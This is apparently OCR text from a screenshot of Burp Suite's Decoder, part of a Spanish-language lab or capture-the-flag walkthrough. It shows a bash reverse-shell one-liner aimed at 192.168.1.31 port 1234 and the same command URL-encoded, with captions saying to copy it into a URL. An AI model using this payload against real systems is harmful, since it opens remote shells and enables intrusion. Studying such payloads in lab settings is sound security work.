 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "bash -i >& /dev/tcp/192.168.1.31/1234 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%33%31%2f%31%32%33%34%20%30%3e%26%31%22
Copiamos esto para ponerlo en la URL
Encode as elegimos URL